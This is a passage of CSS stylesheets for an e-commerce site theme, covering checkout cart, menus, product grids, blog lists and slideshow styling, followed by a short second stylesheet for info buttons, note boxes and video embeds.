}
#revcheckout .frame-change-count {
width: 96px;
}
#revcheckout input.plus-minus {
border-top: 0;
border-bottom: 0;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
background: #fff;
width: 44px;
height: 20px;
outline: none;
font-size: 14px;
text-align: center;
position: absolute;
top: 0;
left: 26px;
}
#revcheckout .btn-plus {
float: right;
height: 20px;
width: 26px;
}
#revcheckout .btn-minus {
float: left;
height: 20px;
width: 26px;
}
#revcheckout .btn-plus button {
width: 26px;
height: 20px;
font-size: 12px;
line-height: 22px;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
#revcheckout .btn-minus button {
width: 26px;
height: 20px;
font-size: 17px;
line-height: 22px;
padding: 0;
cursor: pointer;
display: inline-block;
background: #fafafa;
border: 0;
outline: none;
text-align: center;
}
#revcheckout .btn-plus button:hover, 
#revcheckout .btn-minus button:hover {
background-color: #eee;
color: #dd4b39;
}
#revcheckout .rev_cart {
box-shadow: 0 0px 10px rgba(0,0,0,0.2);
padding: 2px;
}
#revcheckout #revcart_upd {
overflow: auto;
}
#revcheckout .coupon_table,
#revcheckout .total_table {
width: 100%;
margin: 0;
text-align: right;
border-bottom: solid 1px #eee;
}
#revcheckout span.revc_text {
display: inline-block;
padding-right: 5px;
line-height: 26px;
}
#revcheckout .coupon .form-control {
max-width: 200px;
float: right;
height: 26px;
}
#revcheckout .coupon .btn {
height: 26px;
line-height: 14px;
}
#revcheckout .total_table tr td {
width: 100%;
}
#revcheckout .total_table tr td:last-child {
padding: 0 6px 0 10px;
white-space: nowrap;
}
#revcheckout .table>thead {
background: #eee;
}
#revcheckout .table>tbody>tr>td {
border-top: none;
border-bottom: 1px solid #eee;
padding: 10px 5px;
}
#revcheckout .table > thead td {
text-align: center;
padding: 10px 5px;
}
#revcheckout .delete button {
font-size: 14px;
background: transparent;
border: 0;
outline: none;
}
#revcheckout .delete button:hover {
color: #dd4b39;
}
#revcheckout .revcart_price,
#revcheckout .revcart_vsego,
#revcheckout .revcart_model {
min-width: 70px;
}
#revcheckout .revcart_sku {
min-width: 90px;
}
#revcheckout .revcart_image,
#revcheckout .revcart_price,
#revcheckout .revcart_vsego,
#revcheckout .revcart_model,
#revcheckout .revcart_sku,
#revcheckout .revcart_kolvo {
text-align: center;
}
#revcheckout .revcart_image img {
padding: 0;
border: 0;
}
#revcheckout .table {
margin: 0;
border: none;
}
#revcheckout .coupon_table td {
padding: 10px 6px;
}
#revcheckout .total_table td {
padding: 3px 6px;
}
#revcheckout .total_table tr:first-child td {
padding-top: 10px;
}
#revcheckout .total_table tr:last-child td {
padding-bottom: 10px;
}
#revcheckout .coupon_table tr + tr td,
#revcheckout .total_table tr + tr td {
padding-top: 0px;
}
#revcheckout .total_html {
font-weight: bold;
padding-left: 5px;
}
#revcheckout #confirm .payment {
margin: 10px 6px 10px 0;
}
#revcheckout .total_checkout {
font-size: 17px;
padding: 10px 6px;
}
#revcheckout .rev_pol_konf {
margin-bottom: 5px;
}
.rev_pol_konf input[type=checkbox] {
margin-top: 3px;
vertical-align: top;
margin-left: 3px;
}
#revcheckout .panel {
border: 0;
margin-bottom: 10px;
}
#revcheckout .panel-body {
padding: 6px;
}
#revcheckout .panel-default>.panel-heading {
background: #eee;
border: none;
}
#revcheckout .ship_metod .panel-default>.panel-heading,
#revcheckout .user_block .panel-default>.panel-heading {
margin-bottom: 10px;
}
#revcheckout .form-group {
margin-bottom: 2px;
display: inline-block;
width: 100%;
}
#revcheckout .form-group:before,
#revcheckout .form-group:after {
content: " ";
display: table;
}
input[type=checkbox],
input[type=radio] {
margin: 2px 0 0;
position: relative;
}
input[type=file]:focus,
input[type=checkbox]:focus,
input[type=radio]:focus {
outline: none;
}
#revcheckout .shipping-method label {
width: 100%;
}
#revcheckout .method + .method,
#revcheckout .method + .method {
float: right;
}
.revolution-revregister label.col-xs-3 {
text-align: right;
}
#revcheckout .ship_metod #payment-existing {
padding-left: 20px;
margin-top: -5px;
}
#revsubscribe_form input {
background: #fff;
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.revolution-account-revaccount .revaccblocks li {
display: inline-block;
margin-bottom: 25px;
}
.revolution-account-revaccount .revaccblocks li a {
padding: 10px;
border: 1px solid #ddd;
display: block;
border-radius: 2px;
text-align: center;
}
@media (min-width: 992px) {
.revolution-account-revaccount .revaccblocks li a:hover {
box-shadow: 0px 0px 2px #adadad;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
}
.revolution-account-revaccount .revaccblocks li a i {
font-size: 25px;
display: block;
text-align: center;
padding-bottom: 10px;
color: #555;
}
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover,
.btn-default.focus,
.btn-default:focus,
.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default {
border-color: #ddd;
}
.revolution-account-revedit .form-horizontal .control-label {
padding-top: 7px;
margin-bottom: 0;
text-align: right;
}
input[type="radio"],
.radio input[type="radio"],
.radio-inline input[type="radio"],
input[type="checkbox"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
width: 14px;
height: 14px;
-webkit-appearance: none;
background: #fff;
border: 1px solid #d8d8d8;
border-radius: 2px;
outline: none;
-webkit-transition: all .2s ease;
transition: all .2s ease;
vertical-align: top;
cursor: pointer;
}
input[type="radio"]:checked,
.radio input[type="radio"]:checked,
.radio-inline input[type="radio"]:checked,
input[type="checkbox"]:checked,
.checkbox input[type="checkbox"]:checked,
.checkbox-inline input[type="checkbox"]:checked {
background: #fff;
border-color: #bbb;
}
input[type="radio"],
.radio input[type="radio"],
.radio-inline input[type="radio"] {
border-radius: 1em;
margin-left: -21px;
}
input[type="radio"]:checked::after,
.radio input[type="radio"]:checked::after,
.radio-inline input[type="radio"]:checked::after {
position: relative;
top: 3px;
left: 3px;
display: block;
width: 6px;
height: 6px;
content: '';
background: #666;
border-radius: 1em;
-webkit-transition: all .2s ease;
transition: all .2s ease;
}
input[type="checkbox"]:checked::after,
.checkbox input[type="checkbox"]:checked::after,
.checkbox-inline input[type="checkbox"]:checked::after {
position: absolute;
content: '';
width: 12px;
height: 6px;
-webkit-transform: rotate(126deg);
-ms-transform: rotate(126deg);
transform: rotate(126deg);
border-right: 1px solid;
border-top: 1px solid;
border-color: #333;
top: 1px;
left: 1px;
opacity: 1;
-webkit-transition: all .2s ease;
transition: all .2s ease;
}
.phone_dop_text {
padding: 10px 15px 5px 15px;
border-top: 1px solid #eee;
margin-top: 5px;
line-height: 1.3;
font-size: 13px;
}
.phone_dop_text2 {
padding-top: 10px;
line-height: 1.3;
font-size: 13px;
}
.phone_dop_text p,
.phone_dop_text2 p {
margin: 0 0 5px;
}
#content iframe {
max-width: 100%;
}
.tab_rb {
display: inline-block;
padding: 0 0 15px 0;
}
.tab_rb + .tab_rb {
border-top: 1px solid #ddd;
padding: 15px 0 15px 0;
}
.tab_rb_image {
float: left;
padding-right: 15px;
}
.tab_rb_image img {
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.tab_rb:hover {
opacity: 0.9;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.panel.revmenumodcustom .panel-heading {
padding: 6px 10px;
}
.panel.revmenumodcustom .list-group i,
.panel.revmenumodcustom .list-group img {
max-width: 20px;
text-align: center;
margin-right: 5px;
}
.panel.revmenumodcustom .list-group a > span {
position: relative;
}
.panel.revmenumodcustom .list-group a span > .mask {
background: rgba(000,000,000, 0.02);
height: 20px;
width: 20px;
position: absolute;
top: 0px;
left: 0;
display: none;
}
.panel.revmenumodcustom a:hover span > .mask {
display: block;
}
.revmenumodcustom .list-group-submenu .list-group-item:first-child {
border-top: 1px solid #ddd !important;
}
.revmenumodcustom .list-group a.active:hover {
background: #fafafa;
border-left: none;
border-right: none;
text-shadow: none;
}
.revmenumodcustom .chevrond {
position: absolute !important;
right: 0;
top: 0;
height: 33px;
width: 33px;
line-height: 33px;
text-align: center;
border-left: 1px solid #ddd;
}
.revmenumodcustom .chevrond i,
.mobilemenu .chevrond i {
margin-right: 0;
}
.revmenumodcustom .chevrond .fa.on, 
.revmenumodcustom .chevrond.hided .fa.off,
.mobilemenu .chevrond .fa.on, 
.mobilemenu .chevrond.hided .fa.off {
display: inline-block;
margin: 0;
font-size: 8px;
}
.revmenumodcustom .chevrond .fa.off,
.revmenumodcustom .chevrond.hided .fa.on,
.mobilemenu .chevrond .fa.off,
.mobilemenu .chevrond.hided .fa.on {
display: none;
}
#cart.mini_header_cart {
text-align: center;
}
#cart.mini_header_cart #cart-total-popup > .fa,
#cart.mini_header_cart #cart-total > .fa {
padding-right: 5px;
}
#cart.mini_header_cart sup {
color: #fff;
}
#cart.mini_header_cart #cart-total-popup,
#cart.mini_header_cart #cart-total {
float: initial;
}
.top-links.nav {
padding: 0;
}
.tooltip-inner {
color: #fff;
background: #333;
}
.tooltip.top .tooltip-arrow {
border-top-color: #333;
}
.tooltip.left .tooltip-arrow {
border-left-color: #333;
}
.quick_btn {
font-size: 13px;
transition: none;
}
.quick_btn > i {
padding-right: 5px;
} 
.product-grid .product_buttons,
.owl-carousel .product_buttons {
position: relative;
float: inline-end;
}
.product-grid .product_buttons .quick_btn,
.owl-carousel .product_buttons .quick_btn {
    font-size: 13px;
    /* position: absolute; */
    /* top: 0; */
    /* right: 0; */
	float: none !important;
    margin-top: 7px;
    display: block;
}
.product-list .product_buttons .quick_btn,
.product-price .product_buttons .quick_btn {
font-size: 13px;
margin-top: 1.5px;
margin-right: 10px;
}
.rev_slider .item.new_line .product_buttons .quick_btn,
.product-grid.new_line .product_buttons .quick_btn,
.owl-carousel .product-layout.new_line .product_buttons .quick_btn {
position: initial;
display: inline-block;
width: 100%;
font-size: 12px;
}
.products_category .filter_gr h4 {
font-size: 17px;
}
.products_category .filter_gr h4:first-letter {
text-transform: uppercase;
}
.pr_in_cart_i {
position: absolute;
z-index: 2;
top: 0px;
right: 0px;
color: #555;
font-size: 30px;
opacity: 0.8;
background: #fff;
border-radius: 0 0 0 2px;
padding: 3px;
}
.product-price .pr_in_cart_i {
left: 0px;
right: initial;
font-size: 20px;
opacity: 0.9;
border-radius: 0 0 2px 0;
}
.product-info .opt_with_img input + .label-in-img {
padding: 2px;
}
.product-info .opt_with_img .img-thumbnail {
margin: 0;
width: 30px;
}
.product-info .opt_with_img input:checked + .label-in-img .fa {
color: #fff;
left: 21px;
right: inherit;
bottom: 3px;
}
.rev_slider .product-thumb .description + .well-sm.product-info,
.product-grid .product-thumb .description + .well-sm.product-info {
padding: 10px;
margin: 5px -15px -15px -15px;
border-radius: 0;
border-left: none;
border-right: none;
}
.footer .zag_dm_cf {
display: inline-block;
}
.footer .zag_dm_cf_li + .zag_dm_cf_li {
margin-top: 20px;
}
.footer .am_category_image i,
.footer .am_category_image img {
margin-right: 7px;
text-align: center;
min-width: 14px;
}
.footer .last_ul_cf {
margin-top: 10px;
}
.footer .footer_cfs {
padding-top: 10px;
padding-bottom: 5px;
display: inline-block;
width: 100%;
}
.footer .not_dops_s + .footer_cfs {
padding-top: 25px
}
.product_informationss > .short_description {
margin-bottom: 15px;
}
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover {
box-shadow: none;
outline: none;
}
.revblog-list .product-thumb {
padding: 10px;
margin: 0;
position: relative;
overflow: hidden;
background-color: #fff;
border-radius: 0;
border: none;
}
.revblog-list .product-thumb:hover {
box-shadow: none;
transition: initial;
}
.revblog-list + .revblog-list .product-thumb {
border-top: 1px solid #ddd;
}
.revblog-list .product-thumb .image {
max-width: initial;
padding: 0;
float: left;
position: relative;
text-align: center;
margin: 0 auto;
margin-right: 10px;
z-index: 1;
}
.revblog-list .product-thumb .image a {
display: block;
}
.revblog-list .product-thumb .caption {
padding: 0;
margin: 0;
border: none;
}
.revblog-list .product-thumb h4 {
height: inherit;
margin-bottom: 5px;
line-height: 18px;
text-align: left;
margin-top: 0;
font-weight: normal;
overflow: hidden;
}
.revblog-list .product-thumb .caption .bl_time {
color: #777;
text-align: left;
margin-bottom: 0;
}
input#input-captcha {
width: 200px;
float: left;
margin-right: 10px;
}
.revblog_imgs.images-additional {
text-align: center;
}
.snow_flake {
z-index: 11;
opacity: 0.2;
}
@media (max-width: 767px) {
#blog_mod .blog-list .image {
display: none;
}
#logo img {
max-height: 60px;
margin-bottom: 0;
}
#menu a .fa, .top-links .fa {
padding-right: 2px;
}
.top-links.verh .fa.strdown {
min-width: 12px !important;
}
#top .navbar-default .navbar-toggle {
border-color: rgba(255,255,255, 0.15);
}
}
#revcart_upd .alert {
margin-bottom: 2px;
}
.pagination > li > a, .pagination > li > span {
padding: 5px 8px;
}
.cursor_default_menu {
cursor: default !important;
}
.cursor_default_menu:hover {
text-decoration: none !important;
}
@media (max-width: 767px) {
.tab-content #tab-specification,
.tab-specification.rev_slider {
column-count: 1;
column-gap: initial;
}
}
.revcontainer .col-sm-12.text-center + .col-sm-12.text-center {
display: none;
}
@media (max-width: 767px) {
.module-instagram {float: none;}
}
@media (min-width: 1360px) {
.container {width: 1280px;}
.box-col-3 {width: 961%;}
}
.bottom_cookie_block {
width: 100%;
padding: 15px 0;
background-color: #fafafa;
display: none;
position: fixed;
bottom: 0;
z-index: 100000;
text-align: center;
box-shadow: 0 0 15px rgba(0,0,0,0.2);
}
.bottom_cookie_block a {margin-left: 10px;}
.product-thumb .fa-legal:before,
.product-thumb .fa-gavel:before,
.product-info .pop_ico .fa-legal:before,
.product-info .pop_ico .fa-gavel:before,
.quick_btn i.fa-hand-pointer-o:before {
content: "\f1d9";
}
.thumbnails .images-additional {text-align: center;}
.revmenumodcustom .panel-heading .fa {padding-right: 10px;}
.tab-review.rev_slider + .tab-related.rev_slider {margin-top: 45px;}
.rev_slider.rev_blog_mod_left_column.rev_blog_mod_noimage_status #blog_mod .blog-list .opisb {margin-left: 0; min-height: initial;}
#content .rev_slider.rev_blog_mod_left_column {margin-top: 0; margin-bottom: 12px;}
/*.rev_slider.rev_blog_mod_left_column.rev_blog_mod_heading_title {margin-top: 40px; padding-top: 10px;}*/
.rev_slider.rev_blog_mod_left_column.rev_blog_mod_noheading_title {border-top: none; padding-top: 0; margin-top: 20px;}
.rev_slider.rev_blog_mod_left_column .vertical-sreview {border: none; margin-bottom: 0; overflow: auto; border-radius: 0;}
.rev_slider.rev_blog_mod_left_column #blog_mod .product-layout + .product-layout .vertical-sreview {border-top: 1px solid #dddddd;}
.rev_slider.rev_blog_mod_left_column.rev_blog_mod_slider {margin-top: 40px; padding-top: 20px;}
#content .rev_slider.rev_blog_mod_left_column.rev_blog_mod_slider {margin-top: 12px; margin-bottom: 12px;}
.rev_slider.rev_blog_mod_left_column.rev_blog_mod_noheading_title.rev_blog_mod_slider {margin-top: 0px; padding-top: 0px;}
.image_in_ico_row .top-links.nav #menu {position: initial;}
@media (min-width: 992px) {
header .floating_hcart {
position: fixed;
right: 30px;
top: 12%;
box-shadow: 0px 0px 4px 2px #eee;
padding: 0;
width: 50px;
height: 50px;
border-radius: 4px;
opacity: 0.9;
overflow: hidden;
}
header .floating_hcart:hover {opacity: 1;}
.razmiv2 .floating_hcart {display: none;}
.floating_hcart #cart {height: 50px; line-height: 50px;}
.floating_hcart #cart.mini_header_cart #cart-total-popup > .fa, #cart.mini_header_cart #cart-total > .fa {padding-right: 8px;}
.floating_hcart #cart.mini_header_cart sup {position: absolute; top: 18px; right: 12px;}
}
#revslideshow .home_slideshow_title, #revslideshow .home_slideshow_description, #revslideshow .home_slideshow_link {position: absolute; text-align: left;}
#revslideshow .home_slideshow_description {line-height: 1.2;}
#revslideshow .home_slideshow_link {
border-radius: 2px;
padding: 7px 20px;
}
#revslideshow {font-size: 14px;}
#revslideshow .home_slideshow_link:hover {opacity: 0.8;}
@media (max-width: 1199px) {
#revslideshow .home_slideshow_title {font-size: 250% !important;}
#revslideshow .home_slideshow_description {font-size: 150% !important;}
#revslideshow .home_slideshow_link {font-size: 100% !important;}
#revslideshow .home_slideshow_link {padding: 4px 10px !important;}
}
@media (max-width: 991px) {
#revslideshow .home_slideshow_title {font-size: 200% !important;}
#revslideshow .home_slideshow_description {font-size: 100% !important;}
#revslideshow .home_slideshow_link {font-size: 90% !important;}
#revslideshow .home_slideshow_link {padding: 3px 8px !important;}
}
@media (max-width: 767px) {
#revslideshow .home_slideshow_title {font-size: 170% !important;}
#revslideshow .home_slideshow_description {font-size: 100% !important; padding-top: 5px}
#revslideshow .home_slideshow_link {font-size: 70% !important;}
#revslideshow .home_slideshow_link {padding: 1px 5px !important;}
}
.mobilemenu .navbar-nav>li>a>i {padding-right: 5px;}
.home_catwalls .revcatwall .product-thumb .caption {
background-color: transparent;
padding: 10px 10px 5px 0;
text-align: left;
border-top: none;
}
.home_catwalls .revcatwall .product-thumb h4 {
text-align: left;
}
.home_catwalls .revcatwall .product-thumb .aftercaption {
padding: 0 10px 10px 0;
}
.catpr_discounts {display: block; border-top: 1px solid #ddd; padding-top: 5px; margin-top: 5px;}
.product-grid .product_buttons .quick_btn, .owl-carousel .product_buttons .quick_btn {display: inline-block; width: 100%;}
#popup-order-okno .form-group.required .col-xs-4.col-sm-2.control-label {width: 25%; padding: 0;}
#popup-order-okno .form-group.required .col-xs-8.col-sm-10 {width: 75%; padding: 0;}
#popup-order-okno .form-group.required .col-xs-8.col-sm-10 #input-captcha {width: 50%; margin-right: 0;}
#popup-order-okno .form-group.required .col-xs-8.col-sm-10 img {width: 43%; float: right;}
fieldset.fieldsetcaptcha {margin-top: 5px;}
fieldset.fieldsetcaptcha .form-group.required {padding: 0;}
.share_icon_callbtn {
width: 50px;
height: 50px;
border-radius: 50%;
line-height: 50px;
text-align: center;
color: #fff;
position: fixed;
right: 2em;
bottom: 2em;
cursor: pointer;
background-color: #333;
user-select: none;
z-index: 999;
}
.share_icon_callbtn:hover {
opacity: 0.9;
}
.share_icon_callbtn.triggerbtn {
box-shadow: 0 0 2px 2px #aaa;
}
.share_icon_callbtn.animbuttonsh {
animation: 1.2s ease-in-out 0s infinite trambling-animation;
transform: rotate(0deg);
}
.hover_images_block {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
text-align: center;
display: none;
}
.hover_images_block_slide {
width: 100%;
height: 100%;
display: flex;
}
.hover_images_block_slide_img {
display: flex;
opacity: 0;
transition: opacity 0.2s;
flex: 1 1 auto;
margin: 0 2px;
position: relative;
}
.product-layout .product-thumb:hover .hover_images_block_slide_img {
opacity: 1;
transition: opacity 0.2s;
}
.hover_images_block_slide_img::after {
position: absolute;
bottom: -3px;
left: 0;
width: 100%;
height: 2px;
background-color: #bdbdbd;
content: "";
}
.hover_images_block_slide_img.active::after {
background-color: #333;
}
.visible{
display: block !important;
}
input.disabled_option + label {cursor:default;position:relative;opacity:0.9;}
input.disabled_option + label svg{width:100%;position:absolute;height:100%;left:0;top:0;}
option.disabled_option {color: #bcbcbc;}
.product-info input[type='radio'].disabled_option:hover + label, .product-info input[type='checkbox'].disabled_option:hover + label {box-shadow: none; border-color: #ddd;}
.pr_reviews_count, .pr_reviews_count_pr {color: #999; padding-left: 4px; cursor: pointer; font-size: 13px;}
.pr_reviews_count_popv {color: #999; padding-left: 4px; font-size: 13px;}
#content .row.products_category, #content .row.rev_slider_cat_compact {z-index: 2; position: relative;}
.alt_pt_descript .well-sm.otz, .revolution-revblog_blog .well-sm.otz {display: none;}
.revtext_language_block {display: inline-block; padding-left: 15px; color: #555;}
.revtext_language_block form {display: inline-block;}
.revtext_language_block form a {margin-left: 5px; margin-right: 0 !important;}
.revtext_language_block form a img {vertical-align: initial;}
@media (max-width: 767px) {
.product-price .product-thumb .caption .price {float: none; text-align: right; margin: 3px 0 7px 0;}
#cart_mobi {margin-right: 0 !important;}
a.mobil_mmenu_three .fa, a.mobil_mmenu_three .heading_ico_image {padding-right: 7px;}
}
=======================================

.btn {}
.btninfo {
  display: block;
  width: 40%;
  margin: 0 auto;
  cursor: pointer;
  padding: 7px;
  -webkit-border-radius: 3px;

  font: normal 1em/normal Arial, Helvetica, sans-serif;
  color: rgba(255,255,255,1);
  text-align: center;
  text-indent: 7px;
  white-space: nowrap;
  letter-spacing: 1px;
  word-spacing: 3px;
  background: #7f8c8d;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btninfo:hover {background: #2a6fba; color:#fff;}

.blu,.org,.grn,.nd{
	border:0px dashed;
	margin:10px 0px;
	padding:15px;
	p {margin:0; margin-top:1em;}
}
.blu>p,.org>p,.grn>p,.nd>p {margin:0; margin-top:8px;}
	
	.blu{color:#34495e;background-color:rgba(189,195,199,0.1);}
	.org{color:#c0392b;background-color:rgba(211,84,0,0.1);}
	.grn{color:#01612a;background-color:rgba(39,174,96,0.1);}
	.nd{color:#34495e;background-color:rgba(52,73,94,0.1);}

.iconmy {
	font-weight:800;
	font-size:3em;
	float:left;
	padding-right:6px
}
.ndsol{
	margin:10px 0px;
	padding:10px;
	color:#34495e;
	font-size:0.9em;
}
.ndsol .iconmy {
	font-size:1.7em;
	margin-left:10px;
	margin-right:10px;
}

.brdashed{border-bottom:1px dashed rgba(52,73,94,0.5)}

#content>img{
	width:50%;
	height:auto;
}
.err404 {
font-size: 1.2em;
word-spacing:2px;
line-height:1.4em;
color:#2c3e50;
}

p {margin:0; margin-top:1em;}


.column_compat{-webkit-column-count:3;-moz-column-count:3;column-count:3}

.ytcont {
position: relative;
width: 100%;
height: 0;
padding-bottom: 56.25%;
margin-top:1em;
}
.youtb {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.rev_slider, .tab-content {
position: relative;
margin: 20px 0 25px 0;
text-align: justified;
font-size: 1.2em;
letter-spacing:1px;
line-height:1.4em;
color:#2c3e50;
text-align: justify;
}

.nav>li>a {
	color:#2a6fba;
	font-weight: bold;
	letter-spacing:1px;
}
.imgrespons {
width: 100%;
height: auto;
}
@media (max-width: 500px) {
   .btninfo {
	width: 100% !important;
	padding: 7px !important;
	text-indent: 0px !important;
	letter-spacing: 0px !important;
   }
   .iconmy {	font-size:1em;}
   .nav>li>a {
	font-size:14px;
	font-weight: normal;
	letter-spacing:0px;
	}

	#content>img{
	width:95%;
	height:auto;
	}
}